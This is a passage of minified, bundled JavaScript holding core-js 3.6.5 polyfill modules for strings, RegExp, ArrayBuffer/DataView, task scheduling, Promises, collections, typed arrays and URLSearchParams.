e=n(95),o=n(75),i=function(t){return function(r,n){var i,u,a=String(o(r)),c=e(n),f=a.length;return c<0||c>=f?t?"":void 0:(i=a.charCodeAt(c))<55296||i>56319||c+1===f||(u=a.charCodeAt(c+1))<56320||u>57343?t?a.charAt(c):i:t?a.slice(c,c+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,r,n){"use strict";n(469);var e=n(73),o=n(9),i=n(21),u=n(262),a=n(76),c=i("species"),f=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=i("replace"),h=!!/./[l]&&""===/./[l]("a","$0"),p=!o((function(){var t=/(?:)/,r=t.exec;t.exec=function(){return r.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,r,n,l){var v=i(t),d=!o((function(){var r={};return r[v]=function(){return 7},7!=""[t](r)})),g=d&&!o((function(){var r=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[v]=/./[v]),n.exec=function(){return r=!0,null},n[v](""),!r}));if(!d||!g||"replace"===t&&(!f||!s||h)||"split"===t&&!p){var y=/./[v],m=n(v,""[t],(function(t,r,n,e,o){return r.exec===u?d&&!o?{done:!0,value:y.call(r,n,e)}:{done:!0,value:t.call(n,r,e)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:h}),b=m[0],x=m[1];e(String.prototype,t,b),e(RegExp.prototype,v,2==r?function(t,r){return x.call(t,this,r)}:function(t){return x.call(t,this)})}l&&a(RegExp.prototype[v],"sham",!0)}},function(t,r,n){var e=n(108),o=n(262);t.exports=function(t,r){var n=t.exec;if("function"==typeof n){var i=n.call(t,r);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==e(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,r)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(13),o=n(18),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,r,n){var e=n(13),o=n(76);t.exports=function(t,r){try{o(e,t,r)}catch(n){e[t]=r}return r}},function(t,r,n){var e=n(437),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},function(t,r,n){var e=n(117),o=n(437);(t.exports=function(t,r){return o[t]||(o[t]=void 0!==r?r:{})})("versions",[]).push({version:"3.6.5",mode:e?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,r,n){var e=n(109),o=n(161),i=n(412),u=n(19);t.exports=e("Reflect","ownKeys")||function(t){var r=o.f(u(t)),n=i.f;return n?r.concat(n(t)):r}},function(t,r){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,r){r.f=Object.getOwnPropertySymbols},function(t,r,n){var e=n(9);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},function(t,r,n){var e,o,i=n(13),u=n(415),a=i.process,c=a&&a.versions,f=c&&c.v8;f?o=(e=f.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,r,n){var e=n(109);t.exports=e("navigator","userAgent")||""},function(t,r,n){"use strict";var e=n(54),o=n(129),i=n(25);t.exports=function(t){for(var r=e(this),n=i(r.length),u=arguments.length,a=o(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:o(c,n);f>a;)r[a++]=t;return r}},function(t,r,n){var e=n(21),o=n(236),i=e("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},function(t,r,n){var e={};e[n(21)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,r,n){"use strict";var e=n(5),o=n(452),i=n(111),u=n(163),a=n(118),c=n(76),f=n(73),s=n(21),l=n(117),h=n(236),p=n(453),v=p.IteratorPrototype,d=p.BUGGY_SAFARI_ITERATORS,g=s("iterator"),y=function(){return this};t.exports=function(t,r,n,s,p,m,b){o(n,r,s);var x,w,S,A=function(t){if(t===p&&R)return R;if(!d&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},E=r+" Iterator",O=!1,T=t.prototype,_=T[g]||T["@@iterator"]||p&&T[p],R=!d&&_||A(p),j="Array"==r&&T.entries||_;if(j&&(x=i(j.call(new t)),v!==Object.prototype&&x.next&&(l||i(x)===v||(u?u(x,v):"function"!=typeof x[g]&&c(x,g,y)),a(x,E,!0,!0),l&&(h[E]=y))),"values"==p&&_&&"values"!==_.name&&(O=!0,R=function(){return _.call(this)}),l&&!b||T[g]===R||c(T,g,R),h[r]=R,p)if(w={values:A("values"),keys:m?R:A("keys"),entries:A("entries")},b)for(S in w)(d||O||!(S in T))&&f(T,S,w[S]);else e({target:r,proto:!0,forced:d||O},w);return w}},function(t,r,n){var e=n(9);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,r,n){"use strict";var e=n(13),o=n(24),i=n(456),u=n(76),a=n(168),c=n(9),f=n(134),s=n(95),l=n(25),h=n(457),p=n(575),v=n(111),d=n(163),g=n(161).f,y=n(31).f,m=n(416),b=n(118),x=n(88),w=x.get,S=x.set,A=e.ArrayBuffer,E=A,O=e.DataView,T=O&&O.prototype,_=Object.prototype,R=e.RangeError,j=p.pack,I=p.unpack,M=function(t){return[255&t]},L=function(t){return[255&t,t>>8&255]},P=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},k=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},N=function(t){return j(t,23,4)},U=function(t){return j(t,52,8)},F=function(t,r){y(t.prototype,r,{get:function(){return w(this)[r]}})},C=function(t,r,n,e){var o=h(n),i=w(t);if(o+r>i.byteLength)throw R("Wrong index");var u=w(i.buffer).bytes,a=o+i.byteOffset,c=u.slice(a,a+r);return e?c:c.reverse()},B=function(t,r,n,e,o,i){var u=h(n),a=w(t);if(u+r>a.byteLength)throw R("Wrong index");for(var c=w(a.buffer).bytes,f=u+a.byteOffset,s=e(+o),l=0;l<r;l++)c[f+l]=s[i?l:r-l-1]};if(i){if(!c((function(){A(1)}))||!c((function(){new A(-1)}))||c((function(){return new A,new A(1.5),new A(NaN),"ArrayBuffer"!=A.name}))){for(var D,z=(E=function(t){return f(this,E),new A(h(t))}).prototype=A.prototype,W=g(A),q=0;W.length>q;)(D=W[q++])in E||u(E,D,A[D]);z.constructor=E}d&&v(T)!==_&&d(T,_);var G=new O(new E(2)),V=T.setInt8;G.setInt8(0,2147483648),G.setInt8(1,2147483649),!G.getInt8(0)&&G.getInt8(1)||a(T,{setInt8:function(t,r){V.call(this,t,r<<24>>24)},setUint8:function(t,r){V.call(this,t,r<<24>>24)}},{unsafe:!0})}else E=function(t){f(this,E,"ArrayBuffer");var r=h(t);S(this,{bytes:m.call(new Array(r),0),byteLength:r}),o||(this.byteLength=r)},O=function(t,r,n){f(this,O,"DataView"),f(t,E,"DataView");var e=w(t).byteLength,i=s(r);if(i<0||i>e)throw R("Wrong offset");if(i+(n=void 0===n?e-i:l(n))>e)throw R("Wrong length");S(this,{buffer:t,byteLength:n,byteOffset:i}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=i)},o&&(F(E,"byteLength"),F(O,"buffer"),F(O,"byteLength"),F(O,"byteOffset")),a(O.prototype,{getInt8:function(t){return C(this,1,t)[0]<<24>>24},getUint8:function(t){return C(this,1,t)[0]},getInt16:function(t){var r=C(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=C(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return k(C(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return k(C(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return I(C(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return I(C(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){B(this,1,t,M,r)},setUint8:function(t,r){B(this,1,t,M,r)},setInt16:function(t,r){B(this,2,t,L,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){B(this,2,t,L,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){B(this,4,t,P,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){B(this,4,t,P,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){B(this,4,t,N,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){B(this,8,t,U,r,arguments.length>2?arguments[2]:void 0)}});b(E,"ArrayBuffer"),b(O,"DataView"),t.exports={ArrayBuffer:E,DataView:O}},function(t,r){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,r,n){"use strict";var e=n(95),o=n(75);t.exports="".repeat||function(t){var r=String(o(this)),n="",i=e(t);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(r+=r))1&i&&(n+=r);return n}},function(t,r,n){var e,o,i,u=n(13),a=n(9),c=n(108),f=n(131),s=n(444),l=n(406),h=n(465),p=u.location,v=u.setImmediate,d=u.clearImmediate,g=u.process,y=u.MessageChannel,m=u.Dispatch,b=0,x={},w=function(t){if(x.hasOwnProperty(t)){var r=x[t];delete x[t],r()}},S=function(t){return function(){w(t)}},A=function(t){w(t.data)},E=function(t){u.postMessage(t+"",p.protocol+"//"+p.host)};v&&d||(v=function(t){for(var r=[],n=1;arguments.length>n;)r.push(arguments[n++]);return x[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,r)},e(b),b},d=function(t){delete x[t]},"process"==c(g)?e=function(t){g.nextTick(S(t))}:m&&m.now?e=function(t){m.now(S(t))}:y&&!h?(i=(o=new y).port2,o.port1.onmessage=A,e=f(i.postMessage,i,1)):!u.addEventListener||"function"!=typeof postMessage||u.importScripts||a(E)||"file:"===p.protocol?e="onreadystatechange"in l("script")?function(t){s.appendChild(l("script")).onreadystatechange=function(){s.removeChild(this),w(t)}}:function(t){setTimeout(S(t),0)}:(e=E,u.addEventListener("message",A,!1))),t.exports={set:v,clear:d}},function(t,r,n){var e=n(18),o=n(108),i=n(21)("match");t.exports=function(t){var r;return e(t)&&(void 0!==(r=t[i])?!!r:"RegExp"==o(t))}},function(t,r,n){"use strict";var e=n(9);function o(t,r){return RegExp(t,r)}r.UNSUPPORTED_Y=e((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),r.BROKEN_CARET=e((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},function(t,r,n){var e=n(425);t.exports=function(t){if(e(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,r,n){var e=n(21)("match");t.exports=function(t){var r=/./;try{"/./"[t](r)}catch(n){try{return r[e]=!1,"/./"[t](r)}catch(t){}}return!1}},function(t,r,n){"use strict";var e=n(263).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},function(t,r,n){var e=n(9),o=n(259);t.exports=function(t){return e((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,r,n){var e=n(13),o=n(9),i=n(253),u=n(22).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!o((function(){c(1)}))||!o((function(){new c(-1)}))||!i((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||o((function(){return 1!==new c(new a(2),1,void 0).length}))},,,,,function(t,r,n){var e=n(24),o=n(9),i=n(406);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,r,n){var e=n(13),o=n(407),i=e["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,r,n){var e=n(13),o=n(408),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,r,n){var e=n(33),o=n(410),i=n(65),u=n(31);t.exports=function(t,r){for(var n=o(r),a=u.f,c=i.f,f=0;f<n.length;f++){var s=n[f];e(t,s)||a(t,s,c(r,s))}}},function(t,r,n){var e=n(13);t.exports=e},function(t,r,n){var e=n(33),o=n(87),i=n(230).indexOf,u=n(229);t.exports=function(t,r){var n,a=o(t),c=0,f=[];for(n in a)!e(u,n)&&e(a,n)&&f.push(n);for(;r.length>c;)e(a,n=r[c++])&&(~i(f,n)||f.push(n));return f}},function(t,r,n){var e=n(413);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,r,n){var e=n(24),o=n(31),i=n(19),u=n(233);t.exports=e?Object.defineProperties:function(t,r){i(t);for(var n,e=u(r),a=e.length,c=0;a>c;)o.f(t,n=e[c++],r[n]);return t}},function(t,r,n){var e=n(109);t.exports=e("document","documentElement")},function(t,r,n){var e=n(87),o=n(161).f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(e(t))}},function(t,r,n){var e=n(21);r.f=e},function(t,r,n){"use strict";var e=n(54),o=n(129),i=n(25),u=Math.min;t.exports=[].copyWithin||function(t,r){var n=e(this),a=i(n.length),c=o(t,a),f=o(r,a),s=arguments.length>2?arguments[2]:void 0,l=u((void 0===s?a:o(s,a))-f,a-c),h=1;for(f<c&&c<f+l&&(h=-1,f+=l-1,c+=l-1);l-- >0;)f in n?n[c]=n[f]:delete n[c],c+=h,f+=h;return n}},function(t,r,n){"use strict";var e=n(232),o=n(25),i=n(131),u=function(t,r,n,a,c,f,s,l){for(var h,p=c,v=0,d=!!s&&i(s,l,3);v<a;){if(v in n){if(h=d?d(n[v],v,r):n[v],f>0&&e(h))p=u(t,r,h,o(h.length),p,f-1)-1;else{if(p>=9007199254740991)throw TypeError("Exceed the acceptable array length");t[p]=h}p++}v++}return p};t.exports=u},function(t,r,n){"use strict";var e=n(61).forEach,o=n(133),i=n(77),u=o("forEach"),a=i("forEach");t.exports=u&&a?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,r,n){"use strict";var e=n(131),o=n(54),i=n(451),u=n(417),a=n(25),c=n(162),f=n(237);t.exports=function(t){var r,n,s,l,h,p,v=o(t),d="function"==typeof this?this:Array,g=arguments.length,y=g>1?arguments[1]:void 0,m=void 0!==y,b=f(v),x=0;if(m&&(y=e(y,g>2?arguments[2]:void 0,2)),null==b||d==Array&&u(b))for(n=new d(r=a(v.length));r>x;x++)p=m?y(v[x],x):v[x],c(n,x,p);else for(h=(l=b.call(v)).next,n=new d;!(s=h.call(l)).done;x++)p=m?i(l,y,[s.value,x],!0):s.value,c(n,x,p);return n.length=x,n}},function(t,r,n){var e=n(19);t.exports=function(t,r,n,o){try{return o?r(e(n)[0],n[1]):r(n)}catch(r){var i=t.return;throw void 0!==i&&e(i.call(t)),r}}},function(t,r,n){"use strict";var e=n(453).IteratorPrototype,o=n(130),i=n(128),u=n(118),a=n(236),c=function(){return this};t.exports=function(t,r,n){var f=r+" Iterator";return t.prototype=o(e,{next:i(1,n)}),u(t,f,!1,!0),a[f]=c,t}},function(t,r,n){"use strict";var e,o,i,u=n(111),a=n(76),c=n(33),f=n(21),s=n(117),l=f("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(e=o):h=!0),null==e&&(e={}),s||c(e,l)||a(e,l,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:h}},function(t,r,n){var e=n(18);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,r,n){"use strict";var e=n(87),o=n(95),i=n(25),u=n(133),a=n(77),c=Math.min,f=[].lastIndexOf,s=!!f&&1/[1].lastIndexOf(1,-0)<0,l=u("lastIndexOf"),h=a("indexOf",{ACCESSORS:!0,1:0}),p=s||!l||!h;t.exports=p?function(t){if(s)return f.apply(this,arguments)||0;var r=e(this),n=i(r.length),u=n-1;for(arguments.length>1&&(u=c(u,o(arguments[1]))),u<0&&(u=n+u);u>=0;u--)if(u in r&&r[u]===t)return u||0;return-1}:f},function(t,r){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,r,n){var e=n(95),o=n(25);t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=o(r);if(r!==n)throw RangeError("Wrong length or index");return n}},function(t,r,n){"use strict";var e=n(31).f,o=n(130),i=n(168),u=n(131),a=n(134),c=n(240),f=n(419),s=n(167),l=n(24),h=n(164).fastKey,p=n(88),v=p.set,d=p.getterFor;t.exports={getConstructor:function(t,r,n,f){var s=t((function(t,e){a(t,s,r),v(t,{type:r,index:o(null),first:void 0,last:void 0,size:0}),l||(t.size=0),null!=e&&c(e,t[f],t,n)})),p=d(r),g=function(t,r,n){var e,o,i=p(t),u=y(t,r);return u?u.value=n:(i.last=u={index:o=h(r,!0),key:r,value:n,previous:e=i.last,next:void 0,removed:!1},i.first||(i.first=u),e&&(e.next=u),l?i.size++:t.size++,"F"!==o&&(i.index[o]=u)),t},y=function(t,r){var n,e=p(t),o=h(r);if("F"!==o)return e.index[o];for(n=e.first;n;n=n.next)if(n.key==r)return n};return i(s.prototype,{clear:function(){for(var t=p(this),r=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete r[n.index],n=n.next;t.first=t.last=void 0,l?t.size=0:this.size=0},delete:function(t){var r=p(this),n=y(this,t);if(n){var e=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=e),e&&(e.previous=o),r.first==n&&(r.first=e),r.last==n&&(r.last=o),l?r.size--:this.size--}return!!n},forEach:function(t){for(var r,n=p(this),e=u(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.next:n.first;)for(e(r.value,r.key,this);r&&r.removed;)r=r.previous},has:function(t){return!!y(this,t)}}),i(s.prototype,n?{get:function(t){var r=y(this,t);return r&&r.value},set:function(t,r){return g(this,0===t?0:t,r)}}:{add:function(t){return g(this,t=0===t?0:t,t)}}),l&&e(s.prototype,"size",{get:function(){return p(this).size}}),s},setStrong:function(t,r,n){var e=r+" Iterator",o=d(r),i=d(e);f(t,r,(function(t,r){v(this,{type:e,target:t,state:o(t),kind:r,last:void 0})}),(function(){for(var t=i(this),r=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==r?{value:n.key,done:!1}:"values"==r?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),s(r)}}},function(t,r){var n=Math.log;t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:n(1+t)}},function(t,r,n){var e=n(18),o=Math.floor;t.exports=function(t){return!e(t)&&isFinite(t)&&o(t)===t}},function(t,r,n){"use strict";var e=n(24),o=n(9),i=n(233),u=n(412),a=n(251),c=n(54),f=n(227),s=Object.assign,l=Object.defineProperty;t.exports=!s||o((function(){if(e&&1!==s({b:1},s(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},r={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){r[t]=t})),7!=s({},t)[n]||"abcdefghijklmnopqrst"!=i(s({},r)).join("")}))?function(t,r){for(var n=c(t),o=arguments.length,s=1,l=u.f,h=a.f;o>s;)for(var p,v=f(arguments[s++]),d=l?i(v).concat(l(v)):i(v),g=d.length,y=0;g>y;)p=d[y++],e&&!h.call(v,p)||(n[p]=v[p]);return n}:s},function(t,r,n){var e=n(24),o=n(233),i=n(87),u=n(251).f,a=function(t){return function(r){for(var n,a=i(r),c=o(a),f=c.length,s=0,l=[];f>s;)n=c[s++],e&&!u.call(a,n)||l.push(t?[n,a[n]]:a[n]);return l}};t.exports={entries:a(!0),values:a(!1)}},function(t,r){t.exports=Object.is||function(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r}},function(t,r,n){var e=n(13);t.exports=e.Promise},function(t,r,n){var e=n(415);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(e)},function(t,r,n){var e,o,i,u,a,c,f,s,l=n(13),h=n(65).f,p=n(108),v=n(424).set,d=n(465),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,b="process"==p(y),x=h(l,"queueMicrotask"),w=x&&x.value;w||(e=function(){var t,r;for(b&&(t=y.domain)&&t.exit();o;){r=o.fn,o=o.next;try{r()}catch(t){throw o?u():i=void 0,t}}i=void 0,t&&t.enter()},b?u=function(){y.nextTick(e)}:g&&!d?(a=!0,c=document.createTextNode(""),new g(e).observe(c,{characterData:!0}),u=function(){c.data=a=!a}):m&&m.resolve?(f=m.resolve(void 0),s=f.then,u=function(){s.call(f,e)}):u=function(){v.call(l,e)}),t.exports=w||function(t){var r={fn:t,next:void 0};i&&(i.next=r),o||(o=r,u()),i=r}},function(t,r,n){var e=n(19),o=n(18),i=n(468);t.exports=function(t,r){if(e(t),o(r)&&r.constructor===t)return r;var n=i.f(t);return(0,n.resolve)(r),n.promise}},function(t,r,n){"use strict";var e=n(110),o=function(t){var r,n;this.promise=new t((function(t,e){if(void 0!==r||void 0!==n)throw TypeError("Bad Promise constructor");r=t,n=e})),this.resolve=e(r),this.reject=e(n)};t.exports.f=function(t){return new o(t)}},function(t,r,n){"use strict";var e=n(5),o=n(262);e({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,r,n){"use strict";var e=n(263).charAt,o=n(88),i=n(419),u=o.set,a=o.getterFor("String Iterator");i(String,"String",(function(t){u(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,r=a(this),n=r.string,o=r.index;return o>=n.length?{value:void 0,done:!0}:(t=e(n,o),r.index+=t.length,{value:t,done:!1})}))},function(t,r,n){var e=n(25),o=n(423),i=n(75),u=Math.ceil,a=function(t){return function(r,n,a){var c,f,s=String(i(r)),l=s.length,h=void 0===a?" ":String(a),p=e(n);return p<=l||""==h?s:(c=p-l,(f=o.call(h,u(c/h.length))).length>c&&(f=f.slice(0,c)),t?s+f:f+s)}};t.exports={start:a(!1),end:a(!0)}},function(t,r,n){var e=n(415);t.exports=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e)},function(t,r,n){var e=n(693);t.exports=function(t,r){var n=e(t);if(n%r)throw RangeError("Wrong offset");return n}},function(t,r,n){var e=n(54),o=n(25),i=n(237),u=n(417),a=n(131),c=n(22).aTypedArrayConstructor;t.exports=function(t){var r,n,f,s,l,h,p=e(t),v=arguments.length,d=v>1?arguments[1]:void 0,g=void 0!==d,y=i(p);if(null!=y&&!u(y))for(h=(l=y.call(p)).next,p=[];!(s=h.call(l)).done;)p.push(s.value);for(g&&v>2&&(d=a(d,arguments[2],2)),n=o(p.length),f=new(c(this))(n),r=0;n>r;r++)f[r]=g?d(p[r],r):p[r];return f}},function(t,r,n){"use strict";var e=n(168),o=n(164).getWeakData,i=n(19),u=n(18),a=n(134),c=n(240),f=n(61),s=n(33),l=n(88),h=l.set,p=l.getterFor,v=f.find,d=f.findIndex,g=0,y=function(t){return t.frozen||(t.frozen=new m)},m=function(){this.entries=[]},b=function(t,r){return v(t.entries,(function(t){return t[0]===r}))};m.prototype={get:function(t){var r=b(this,t);if(r)return r[1]},has:function(t){return!!b(this,t)},set:function(t,r){var n=b(this,t);n?n[1]=r:this.entries.push([t,r])},delete:function(t){var r=d(this.entries,(function(r){return r[0]===t}));return~r&&this.entries.splice(r,1),!!~r}},t.exports={getConstructor:function(t,r,n,f){var l=t((function(t,e){a(t,l,r),h(t,{type:r,id:g++,frozen:void 0}),null!=e&&c(e,t[f],t,n)})),v=p(r),d=function(t,r,n){var e=v(t),u=o(i(r),!0);return!0===u?y(e).set(r,n):u[e.id]=n,t};return e(l.prototype,{delete:function(t){var r=v(this);if(!u(t))return!1;var n=o(t);return!0===n?y(r).delete(t):n&&s(n,r.id)&&delete n[r.id]},has:function(t){var r=v(this);if(!u(t))return!1;var n=o(t);return!0===n?y(r).has(t):n&&s(n,r.id)}}),e(l.prototype,n?{get:function(t){var r=v(this);if(u(t)){var n=o(t);return!0===n?y(r).get(t):n?n[r.id]:void 0}},set:function(t,r){return d(this,t,r)}}:{add:function(t){return d(this,t,!0)}}),l}}},function(t,r){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,r,n){var e=n(9),o=n(21),i=n(117),u=o("iterator");t.exports=!e((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),r=t.searchParams,n="";return t.pathname="c%20d",r.forEach((function(t,e){r.delete("b"),n+=e+t})),i&&!t.toJSON||!r.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==r.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!r[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,r,n){"use strict";n(254);var e=n(5),o=n(109),i=n(477),u=n(73),a=n(168),c=n(118),f=n(452),s=n(88),l=n(134),h=n(33),p=n(131),v=n(238),d=n(19),g=n(18),y=n(130),m=n(128),b=n(735),x=n(237),w=n(21),S=o("fetch"),A=o("Headers"),E=w("iterator"),O=s.set,T=s.getterFor("URLSearchParams"),_=s.getterFor("URLSearchParamsIterator"),R=/\+/g,j=Array(4),I=function(t){return j[t-1]||(j[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},M=function(t){try{return decodeURIComponent(t)}catch(r){return t}},L=function(t){var r=t.replace(R," "),n=4;try{return decodeURIComponent(r)}catch(t){for(;n;)r=r.replace(I(n--),M);return r}},P=/[!'()~]|%20/g,k={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},N=function(t){return k[t]},U=function(t){return encodeURIComponent(t).replace(P,N)},F=function(t,r){if(r)for(var n,e,o=r.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(e=n.split("="),t.push({key:L(e.shift()),value:L(e.join("="))}))},C=function(t){this.entries.length=0,F(this.entries,t)},B=function(t,r){if(t<r)throw TypeError("Not enough arguments")},D=f((function(t,r){O(this,{type:"URLSearchParamsIterator",iterator:b(T(t).entries),kind:r})}),"Iterator",(function(){var t=_(this),r=t.kind,n=t.iterator.next(),e=n.value;return n.done||(n.value="keys"===r?e.key:"values"===r?e.value:[e.key,e.value]),n})),z=function(){l(this,z,"URLSearchParams");var t,r,n,e,o,i,u,a,c,f=arguments.length>0?arguments[0]:void 0,s=this,p=[];if(O(s,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:C}),void 0!==f)if(g(f))if("function"==typeof(t=x(f)))for(n=(r=t.call(f)).next;!(e=n.call(r)).done;){if((u=(i=(o=b(d(e.value))).next).call(o)).done||(a=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:u.value+"",value:a.value+""})}else for(c in f)h(f,c)&&p.push({key:c,value:f[c]+""});else F(p,"string"==typeof f?"?"===f.charAt(0)?f.slice(1):f:f+"")},W=z.prototype;a(W,{append:function(t,r){B(arguments.length,2);var n=T(this);n.entries.push({key:t+"",value:r+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var r=T(this),n=r.entries,e=t+"",o=0;o<n.length;)n[o].key===e?n.splice(o,1):o++;r.updateURL()},get:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=0;e<r.length;e++)if(r[e].key===n)return r[e].value;return null},getAll:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=[],o=0;o<r.length;o++)r[o].key===n&&e.push(r[o].value);return e},has:function(t){B(arguments.length,1);for(var r=T(this).entries,n=t+"",e=0;e<r.length;)if(r[e++].key===n)return!0;return!1},set:function(t,r){B(arguments.length,1);for(var n,e=T(this),o=e.entries,i=!1,u=t+"",a=r+"",c=0;c<o.length;c++)(n=o[c]).key===u&&(i?o.splice(c--,1):(i=!0,n.value=a));i||o.push({key:u,value:a}),e.updateURL()},sort:function(){var 